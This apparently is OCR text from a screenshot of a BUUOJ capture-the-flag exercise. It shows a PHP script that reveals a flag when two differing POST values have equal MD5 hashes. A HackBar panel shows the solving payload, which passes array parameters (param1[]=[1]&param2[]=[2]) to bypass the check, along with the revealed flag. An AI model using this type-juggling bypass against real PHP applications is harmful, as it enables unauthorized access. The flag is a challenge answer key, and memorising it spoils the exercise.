 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{0c130342-5edd-4f5d-8952-f9803b8c0041}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Ed
Encryption Encoding SQL XSS Other
Load URL
http://db4c6427-7dd9-4f40-a149-f315e483e2f5.node3.buuoj.cn/levell14.php?a[]=[1]&b[]=[2]
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=[1]&param2[]=[2]